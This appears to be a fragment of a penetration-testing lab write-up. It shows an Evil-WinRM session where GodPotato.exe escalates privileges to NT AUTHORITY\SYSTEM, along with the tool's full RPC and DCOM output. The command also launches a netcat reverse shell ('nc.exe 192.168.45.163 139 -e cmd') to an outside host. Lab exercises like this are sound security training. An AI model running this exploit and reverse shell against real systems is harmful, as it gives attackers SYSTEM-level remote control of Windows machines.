 *Evil-WinRM* PS C:\Users\eric.wallows\Documents> .\GodPotato.exe -cmd ".\nc.exe 192.168.45.163 139 -e cmd"
[*] CombaseModule: 0x140719418966016
[*] DispatchTable: 0x140719421416888
[*] UseProtseqFunction: 0x140719420748912
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\7b644f6a-8573-459b-bbbf-2451b759302c\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007802-060c-ffff-0313-f3f3c9116cce
[*] DCOM obj OXID: 0x179df6b73b9f41dc
[*] DCOM obj OID: 0x374b6285fa5d0a77
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0x792  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1640